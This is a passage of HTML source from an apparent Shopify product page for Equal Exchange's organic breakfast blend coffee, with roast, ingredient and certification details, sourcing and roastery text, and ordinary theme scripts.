  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><div class="card-widget__content  remove-empty-space">
            
            <div class="product-custom-liquid">
              <div class='pds-donate-source' data-page='product' product-vendor='Equal Exchange'>
</div>










<style>
.pds-donate-source .pds-donation-data, .pds-donate-source .pds-item-data, .pds-donate-source .pds-app-wrapper {
  border-color: #46A154;
  border-radius: 6px;
  border-width: 2px;
}
.pds-donate-source .pds-app-wrapper, .pds-donate-source .pds-tabs .pds-tab:checked + label, .pds-donate-source .pds-tabs label:hover {
  background-color: #CCECD0;
  border-color: #46A154;
}
.pds-donate-source .pds-item-data {
  background-color: white;
}
.pds-donate-source button.btn, .pds-donate-source .pds-item {
  background-color: #185a4c;
  color: white !important;
}
.pds-donate-source .pds-item {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.pds-donate-source button.btn {
  border-radius: 4px;  
}
.pds-donate-source .pds-tabs label {
  border-color: #46A154;
}
.pds-item:not(:has(+ .active)) {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
input.pds-tab-other {
  border-color: #46A154;
  max-width: 100%;
}
input.pds-tab-other:focus-visible {
  box-shadow: 0 0 0 .1875rem #CCECD0;
}
input.pds-tab-other:hover, input.pds-tab-other:focus {
  border-color: #46A154;
}
.pds-donation-desc a {
  text-decoration: underline;
}
.template-product-donation-product .pds-donation-desc a {
  display: none;
}
</style>
            </div>
          
          </div></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-collapsible_tab_D6BzJg"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Roast</span></span></span>
          </div></div><div id="toggle--collapsible_tab_D6BzJg" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<div class="metafield-rich_text_field"><p>Organic Breakfast Blend is a blend of Medium and French Roast beans. Our roast levels, from light to dark, are Light, Medium, Full City, Vienna, and French.</p></div>
          </div></div></toggle-tab></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-3f92a83c-c902-4ecb-a607-094dca3424e3"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Ingredients</span></span></span>
          </div></div><div id="toggle--3f92a83c-c902-4ecb-a607-094dca3424e3" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<div class="metafield-rich_text_field"><p>100% Organic Arabica Coffee</p></div>
          </div></div></toggle-tab></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-21ce3376-1c5c-45bf-bc41-2e75023324f5"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Certifications</span></span></span>
          </div></div><div id="toggle--21ce3376-1c5c-45bf-bc41-2e75023324f5" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<p><img src="https://cdn.shopify.com/s/files/1/1709/6425/files/USDA-45px_800x.jpg?v=1686760424" alt="USDA Organic logo">&nbsp;&nbsp;<img src="https://cdn.shopify.com/s/files/1/1709/6425/files/kosher_OU-pareve_800x.png" alt="Orthodox Union Pareve Kosher logo"></p><div class="metafield-rich_text_field"><p>Certified Organic by Oregon Tilth</p></div><div class="metafield-rich_text_field"><p>Kosher Pareve certified by the <a href="http://www.ou.org/" target="_blank">Orthodox Union</a></p></div>
          </div></div></toggle-tab></div><span 
            class="product__subtitle rte text-size--xsmall"
            style="
               color: #353030; 
              
            " 
            
          >
            
          </span></div>

</product-page>

<script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-toggle.js?v=56068292206579506591763657781" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-image-zoom.js?v=66950941361435549001763657772" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.js?v=120293782998875346061763657790" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-nutritional-info.js?v=154344496417069584201763657769" defer></script><style> #shopify-section-template--19818297295038__main .product__barcode {display: none;} #shopify-section-template--19818297295038__main .toggle--table.element--has-border {border: none; border-radius: 0;} #shopify-section-template--19818297295038__main .product-text toggle-tab + .toggle--table, #shopify-section-template--19818297295038__main .product-text .toggle--table + toggle-tab {margin-top: -1.25rem !important; border-top: 1px solid var(--color-borders-main);} #shopify-section-template--19818297295038__main .toggle--table.element--has-border .toggle__icon-title svg {display: none;} #shopify-section-template--19818297295038__main .toggle--table.element--has-border .toggle__title {padding-left: 0; padding-right: 0; background-color: white;} </style></div><div id="shopify-section-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
    @media screen and (max-width: 1360px) {
      #shopify-section-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a .rich-text__container--image-right .rich-text__text {
        padding-inline-start: var(--gutter-container) !important;
      }
      #shopify-section-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a .rich-text__container--image-left .rich-text__text {
        padding-inline-end: var(--gutter-container) !important;
      }
    }
  </style>
<div class=" container--fullwidth  
    container--vertical-space    
  
  
  
">

  <div id="element-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a" class="card 
     card--no-radius card--no-sideborders card--no-shadow  
     
      element--height-small 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-right  rich-text__container--fullwidth  "><div class="rich-text__image 
           rich-text__image--fit  
          " 
        ><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=480" alt="Farmer member of Manos Campesinas in Guatemala emptying a bag of coffee cherries into a depulper"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-1_9519d37d-2bea-4657-b040-7b610768ec2a.jpg?v=1663719676&width=1280 1280w"
	  class="img"
	  width="1500"
	  height="1500"
		data-ratio="1.0"
	  
	   loading="lazy" 
		 style="object-position: 50.0% 50.0%" 
		 id="responsive-background-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a'));
    ribSetSize(document.getElementById('responsive-background-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a'));
  </script></div><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           
           remove-empty-space"><h2 
                  class="h3 rte rich-text__title"
                  
                >
                  Investing in regenerative agriculture
                </h2>
<div 
                  class="rte text-size--regular"
                  
                >
                  <div class="metafield-rich_text_field"><p>Human life on earth depends on healthy soil, abundant with nutrients and living microorganisms. Cooperatives like Manos Campesinas in Guatemala prioritize regenerative practices like building organic fertilizer production centers in the community, so farmers can use these resources to “feed” their land with the nutrients the soil needs, rather than depleting the soil through conventional farming methods. The co-op is also investing in farmer-to-farmer training programs, so neighbors can teach and learn regenerative practices from each other.</p></div>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297295038__e6a477f9-4d63-4676-8bbd-9bcf4800695a {
      --color-borders-cards: none;
    }
  </style>
</div>
  </div>
</div>
</div><div id="shopify-section-template--19818297295038__922a9e38-0edf-4f23-acdd-fb0a3aa4ac6e" class="shopify-section"><div
  class="
    container
    
      container--large 
     
     
  "
><!-- Hide coffee section on non-coffee pages --><!-- Hide story section entirely if it has no text, story image if it has none -->
</div>


</div><div id="shopify-section-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a" class="shopify-section can-be-fullwidth no-fullwidth-padding"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
    @media screen and (max-width: 1360px) {
      #shopify-section-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a .rich-text__container--image-right .rich-text__text {
        padding-inline-start: var(--gutter-container) !important;
      }
      #shopify-section-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a .rich-text__container--image-left .rich-text__text {
        padding-inline-end: var(--gutter-container) !important;
      }
    }
  </style>
<div class=" container--fullwidth  
    container--vertical-space    
  
  
  
">

  <div id="element-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a" class="card 
     card--no-radius card--no-sideborders card--no-shadow  
     
      element--height-small 
     
  rich-text">

    <div class="rich-text__container rich-text__container--image-left  rich-text__container--fullwidth  "><div class="rich-text__image 
           rich-text__image--fit  
          " 
        ><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=480" alt="Four of our coffee team in front of the roasting machine"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=1540 1540w,//shop.equalexchange.coop/cdn/shop/files/Roasting_collage_3.jpg?v=1737128185&width=1860 1860w"
	  class="img"
	  width="2000"
	  height="2000"
		data-ratio="1.0"
	  
	   loading="lazy" 
		 style="object-position: 50.0% 50.0%" 
		 id="responsive-background-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a" 
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><script>
    rbi.push(document.getElementById('responsive-background-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a'));
    ribSetSize(document.getElementById('responsive-background-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a'));
  </script></div><div class="rich-text__text align-content align-content--horizontal-left align-content--vertical-middle" 
        
      >
        <div class="card__text 
          element--width-100 spacing--large
           
           remove-empty-space"><h2 
                  class="h3 rte rich-text__title"
                  
                >
                  Our worker-owned, solar-generating roastery
                </h2>
<div 
                  class="rte text-size--regular"
                  
                >
                  <p>At our Massachusetts HQ, our team batch-roasts coffee daily under a 1,418 panel solar array, bringing out the best flavors of each harvest. At the lighter end of the roast spectrum, we accentuate the unique fruity and floral notes within the beans. As the roast length increases, the natural sugars in the coffee beans caramelize and darken to elicit a richer body. Our darkest roasts fully express the beans’ natural oils, yielding subtle smokiness and flavors akin to dark chocolate. At every level, our expert team creates a smooth, clean, and balanced cup with reliable consistency from batch to batch.</p>
                </div>
</div>  

      </div><style data-shopify>
    #element-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a {
      --color-borders-cards: none;
    }
  </style>
<style data-shopify>
    #element-template--19818297295038__36bbbb6f-49e9-47bb-a8db-1edefae7a71a {
      --shadow-x-cards: 0;
      --shadow-y-cards: 0;
      --shadow-blur-cards: 0;
      --color-shadow-cards: transparent;
    }
  </style>
</div>
  </div>
</div>
</div><div id="shopify-section-template--19818297295038__1677682780db44d150" class="shopify-section mount-app"><div class="container  container--vertical-space   container--large "><div id="shopify-block-ANVYySVZLZnBqcVRPL__78326b97-667d-4906-a7a5-8bc2aa4e94a2" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="425846"
    data-yotpo-product-id="10571532808"
    data-yotpo-name="Organic Breakfast Blend Coffee, 5lb whole bean"
    data-yotpo-url="https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb"
    data-yotpo-price="61.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480"
    data-yotpo-description="This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total)."
    data-yotpo-prevent-load-rs="true"
  >
</div>
  
    <script type="application/ld+json" class="y-rich-snippet-script">
      {
        "@context": "https://schema.org",
        "@type": "Product",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.9",
            "reviewCount": "116"
        },
        "name":"Organic Breakfast Blend Coffee, 5lb whole bean",
        "image":["https://shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=480"],
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "61.0",
            "priceCurrency": "USD",
            "sku": "10000"
,
            "url": "https://shop.equalexchange.coop/products/organic-breakfast-blend-coffee-5lb?variant=44455163272"
        },
        "brand": {
          "@type": "Brand",
          "name": "Equal Exchange"
        },
        "description": "This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total).",
        "sku": "10000"

      }
    </script>
    
  



</div></div>


</div>
  </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19818297393342__16808097469c9c0055" class="shopify-section shopify-section-group-footer-group mount-app"><div class="container  container--vertical-space   container--fullwidth "><div id="shopify-block-AN2I2cWdEdmJSbXp3Y__ad591e1f-fbf1-41b6-be11-fab996723ad3" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-RHWBTg"></div>




</div></div>


<style> #shopify-section-sections--19818297393342__16808097469c9c0055 .container {background-color: #185a4c;} </style></div><div id="shopify-section-sections--19818297393342__footer" class="shopify-section shopify-section-group-footer-group main-footer">
<link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-footer.css?v=18220400882987732731763657785" rel="stylesheet" type="text/css" media="all" />
<div class="container--large gutter-top--xlarge gutter-bottom--xlarge footer-top" data-js-inert>
    <div class="grid grid--layout grid--gap-xlarge grid-4 grid-portable-2 grid-lap-1"><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Support</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/contact" >Customer Service</a>
                    </span><span>
                      <a href="/pages/shipping-returns" >Shipping &amp; Returns</a>
                    </span><span>
                      <a href="https://shopify.com/17096425/account" >Business Account Login</a>
                    </span><span>
                      <a href="/pages/contact" >Grocery &amp; Cafe Inquiries</a>
                    </span><span>
                      <a href="/pages/careers" >Careers</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Join Us</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/join" >Citizen-Consumers</a>
                    </span><span>
                      <a href="/products/donate" >Small Farmer Fund</a>
                    </span><span>
                      <a href="/pages/invest" >Invest</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/events" >Events</a>
                    </span><span>
                      <a href="/pages/congregations" >Congregations</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h5 " style="display:block">Resources</h3><nav class="footer-item__menu rte"><span>
                      <a href="/pages/about-us" >About Us</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/articles" >Articles</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/partners" >Partner Profiles</a>
                    </span><span>
                      <a href="https://www.info.equalexchange.coop/videos" >Videos</a>
                    </span><span>
                      <a href="https://info.equalexchange.coop/downloads" >Downloads</a>
                    </span></nav></div><div class="footer-item" ><h3 class="footer-item__title  h4 " style="display:block">USA +1 (774) 776-7366</h3><div class="footer-item__content rte"><div class="social-icons"><a href="https://www.facebook.com/equalexchange" target="_blank">
      <span class="visually-hidden">Facebook</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m81.3942 66.8069 2.8527-18.2698h-17.8237v-11.8507c0-5.0051 2.4876-9.8755 10.4751-9.8755h8.1017v-15.5765s-7.3485-1.2344-14.4004-1.2344c-14.6743 0-24.2822 8.7533-24.2822 24.5991v13.938h-16.3174v18.2698h16.3174v44.1931h20.083v-44.1931z" fill="#000"/></svg></span>
    </a><a href="https://instagram.com/equalexchange" target="_blank">
      <span class="visually-hidden">Instagram</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m60 10c-13.606 0-15.2957.0667-20.6092.289-5.3357.2668-8.9595 1.0894-12.1387 2.3344-3.2903 1.2895-6.0916 3.0013-8.8484 5.7803-2.779 2.7568-4.5131 5.5581-5.7803 8.8484-1.245 3.1792-2.0676 6.803-2.3344 12.1387-.2445 5.3357-.289 7.0254-.289 20.6092s.0667 15.2957.289 20.6092c.2668 5.3357 1.0894 8.9595 2.3344 12.1387 1.2895 3.2903 3.0013 6.0916 5.7803 8.8481 2.7568 2.779 5.5581 4.513 8.8484 5.781 3.1792 1.222 6.8253 2.067 12.1387 2.334 5.3357.245 7.0254.289 20.6092.289s15.2957-.067 20.6092-.289c5.3357-.267 8.9595-1.112 12.1387-2.334 3.2903-1.29 6.0916-3.002 8.8481-5.781 2.779-2.7565 4.513-5.5578 5.781-8.8481 1.222-3.1792 2.067-6.8253 2.334-12.1387.245-5.3357.289-7.0254.289-20.6092s-.067-15.2957-.289-20.6092c-.267-5.3357-1.112-8.9817-2.334-12.1387-1.29-3.2903-3.002-6.0916-5.781-8.8484-2.7565-2.779-5.5578-4.5131-8.8481-5.7803-3.1792-1.245-6.8253-2.0676-12.1387-2.3344-5.3135-.2445-7.0032-.289-20.6092-.289zm0 9.004c13.3615 0 14.94.0667 20.2312.289 4.8688.2223 7.5145 1.0449 9.2708 1.7341 2.3566.9115 3.9795 1.9787 5.7581 3.735 1.7341 1.7341 2.8235 3.4015 3.735 5.7581.6892 1.7564 1.5119 4.402 1.7339 9.2708.223 5.269.289 6.8697.289 20.2312s-.066 14.94-.311 20.2312c-.267 4.8689-1.0672 7.5145-1.7564 9.2708-.9559 2.3566-2.0008 3.9796-3.7572 5.7581-1.7563 1.7342-3.446 2.8235-5.7581 3.735-1.7341.6892-4.4242 1.5117-9.3152 1.7337-5.3135.223-6.8698.289-20.2535.289s-14.94-.066-20.2534-.311c-4.8689-.267-7.559-1.0669-9.3153-1.7561-2.3788-.956-4.0018-2.0009-5.7581-3.7573-1.7563-1.7563-2.8902-3.4459-3.735-5.7581-.7114-1.7341-1.5118-4.4242-1.7563-9.3152-.1779-5.2468-.2668-6.8697-.2668-20.1868 0-13.317.0889-14.9399.2668-20.2534.2668-4.8911 1.0671-7.5589 1.7563-9.3153.8671-2.3788 1.9787-4.0017 3.735-5.7581 1.7341-1.7341 3.3793-2.8679 5.7581-3.7572 1.7563-.6892 4.3797-1.4896 9.2708-1.7341 5.3135-.2001 6.8697-.2668 20.2312-.2668zm0 15.3402c-14.2063 0-25.6781 11.494-25.6781 25.678 0 14.2063 11.494 25.6781 25.6781 25.6781 14.2063 0 25.6781-11.494 25.6781-25.6781 0-14.184-11.494-25.678-25.6781-25.678zm0 42.3521c-9.2263 0-16.6741-7.4477-16.6741-16.6741 0-9.2263 7.4478-16.674 16.6741-16.674s16.6741 7.4477 16.6741 16.674c0 9.2264-7.4478 16.6741-16.6741 16.6741zm32.7257-43.3748c0 3.3348-2.7124 6.0026-6.0027 6.0026-3.3348 0-6.0027-2.69-6.0027-6.0026s2.7123-6.0027 6.0027-6.0027c3.2903 0 6.0027 2.6901 6.0027 6.0027z" fill="#000"/></svg></span>
    </a><a href="https://www.youtube.com/user/equalexchange" target="_blank">
      <span class="visually-hidden">YouTube</span>
      <span class="icon" aria-hidden="true"><svg fill="none" height="120" viewBox="0 0 120 120" width="120" xmlns="http://www.w3.org/2000/svg"><path d="m88.2484 25h-56.4747c-12.023 0-21.7516 9.751-21.7737 21.7523v26.4734c0 12.0233 9.7507 21.7743 21.7737 21.7743h56.4747c12.0226 0 21.7516-9.751 21.7516-21.7743v-26.4734c0-12.0233-9.729-21.7523-21.7516-21.7523zm-13.854 36.3126-22.5237 12.3543c-.9706.5294-1.8531-.1765-1.8531-1.3016v-25.3262c0-1.1251.9045-1.8311 1.8972-1.2796l22.6561 12.994c.9927.5736.8383 2.0297-.1765 2.5591z" fill="#010101"/></svg></span>
    </a></div></div></div></div>
  </div><div class="footer-bottom" data-js-inert>
  <div class="container--large gutter-top--regular gutter-bottom--regular rte">

    <span>
      Copyright &copy; 2026 <a href="/">Equal Exchange</a>.</span><span class="powered-by-shopify"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span></div>
</div>

<style> #shopify-section-sections--19818297393342__footer .powered-by-shopify {display: none;} #shopify-section-sections--19818297393342__footer.main-footer {margin-top: 0; border-top: none;} </style></div><div id="shopify-section-sections--19818297393342__275c17bd-ab2a-4764-8389-f305285e766d" class="shopify-section shopify-section-group-footer-group"><div
  class="
    container
    
      container--large 
     
     
  "
><!-- open offsite links in new window -->
<script>
var links = document.links;
console.log(window.location.hostname);
for (let i = 0, linksLength = links.length ; i < linksLength ; i++) {
  if (links[i].hostname !== window.location.hostname) {
    links[i].target = '_blank';
    links[i].rel = 'noreferrer noopener';
	console.log('link: '+links[i]+'!='+window.location.hostname);
  }
}
</script>
<!-- Alert Styling -->
<style>
.ship-alert, .alert--success {
  padding: 15px;
  border-radius: 6px;
  border: 2px solid #cecece;
  background-color: #f2f2f2;
}
.ship-alert p::before, .alert--success::before {
  background-color: #505050;
  content: "!";
  font-family: monospace;
  font-size: 16px;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  color: #fff;
  text-align: center;
  line-height: 20px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
}
.ship-alert {
  padding-bottom: 0;
  background-color: #fcf4dd;
  border-color: #fae39f;
}
.ship-alert p::before {
  background-color: #fec65a;
}
.alert--success {
  border-color: #a8ca8b;
  background-color: #ebf7eb;  
} 
.alert--success::before {
  background-color: #a8ca8b; 
  content: "\2713";  
}     </style>
<!-- spacing between footer and testimonial / mission blocks -->
<!---->

<!-- SIDEBAR CART scrollbar -->
<style>
sidebar-drawer .sidebar__body {
  overflow-y:scroll;
}
</style>
</div>


</div>
<!-- END sections: footer-group --><div id="shopify-section-popups" class="shopify-section"><style>
  .sidebar--top {
    border-radius: 0px;
  }
</style>


</div><div id="shopify-section-popup-age-verification" class="shopify-section mount-popup">
</div><div id="shopify-section-exit-intent-popup" class="shopify-section element--has-section-borders mount-exit-intent-popup">
</div><div id="shopify-section-store-selector" class="shopify-section mount-popup mount-store-selector mount-map"><modal-box
    id="modal-store-selector"
    class="modal"
    data-options='
      {
        "enabled": false,
        "showOnce": false,
        "enableClose": true,
        "blockTabNavigation": true
      }
    '
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    style="display:none"
  >
    <div class="container--large">
      <div class="store-selector-container modal-content">
        <div class="modal-heading">
          <div class="modal-heading__text remove-empty-space">
            <span class="h4 popup-title">Pickup location</span>
          </div>
          <div class="modal-heading__actions">
            <button class="modal-close" data-js-close data-js-first-focus><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
          </div>
        </div>

        <div
          class="grid grid--layout grid--no-stretch  grid-2 grid-portable-1 "
          style="z-index:9"
        ><interactive-map
              id="map-store-selector"
              class="map store-selector-map"
              data-style="silver"
              data-zoom="10"
              data-style="silver"
              tabindex="-1"
            ><ul class="map-addresses" data-js-map-addresses style="display:none">
                  <li
          data-id="my-store"
          data-latitude="46.7834818"
          data-longitude="23.5464733"
          data-marker="//shop.equalexchange.coop/cdn/shop/t/336/assets/image-map-pin.png?v=61207427634511383791763657782"
        ><!-- map marker --></li>
                </ul><div
                class="map-object element--border-radius"
                data-js-map-object
                id="interactive-map-store-selector"
              ></div>
              <div class="map-loader">
                <svg class="map-loader-element" viewBox="25 25 50 50">
                  <circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/>
                </svg>
              </div>
            </interactive-map><store-selector
              id="StoreSelector"
              class="store-selector"
              
                data-single-store
              
              data-main-selector
              data-map-selector="map-store-selector"
            >
              <div class="store-selector-list">
                <div class="store-selector-item  store-selector-item--active " 
        id="4871b7fc-8bed-4bc6-97e6-341158796ff5"
        data-handle="my-store" 
        data-title="My store"
        
      >

        <div class="store-selector-item__header js-accordion-tab" role="tab" aria-selected="true" aria-controls="store-selector-tab-my-store">
  
          <div class="store-selector-item__container store-selector-item__input">
            
            <div class="store-selector-item__input-container"><input type="checkbox" class="styled-checkbox" id="store-select-my-store"  style="display:none" ></div>
            <div>
              <span class="store-selector-item__title"><strong>My store</strong></span>
              <span class="store-selector-item__subtitle">
                <strong>Free</strong>.
                Usually ready in 24 hrs
              </span>
            </div>
  
          </div>
  
        </div><div class="store-selector-item__body" role="tabpanel" id="store-selector-tab-my-store-4871b7fc-8bed-4bc6-97e6-341158796ff5">
    
            <div class="store-selector-item__address rte">
              <p>123 John Doe Street<br/>Your Town, YT 12345</p><p> </p><p><strong>Store Hours<br/></strong>Sun: Closed<br/>Mon-Fri: 9:00 - 17:00<br/>Sat: 10:00 - 13:00</p><p><strong>What to expect at pickup</strong></p><p> </p>
            </div><div>
                <a target="_blank" href="http://www.google.com/maps/place/46.7834818,23.5464733
" class="button button--small button--outline">
                  Get directions
                </a>
              </div></div><div class="store-selector-item__closing-times" data-timezone="" style="display:none">
            <p>Closed</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 5pm</p><p>Closing at 1pm</p>
          </div></div>
              </div>
            </store-selector></div></div>
    </div>

    <span class="modal-background" data-js-close></span>
  </modal-box>

  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.js?v=127151995086457915791763657780" defer></script>
  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-store-selector.css?v=141902674218904059331763657779"
    
      media="print" onload="this.media='all'"
    
  ><script>
      window.initLocalMap = () => {};
    </script>
    <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-interactive-map.js?v=29636882461153899111763657767" defer></script>
</div><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-modal.js?v=156099800522851693471763657769" defer></script>
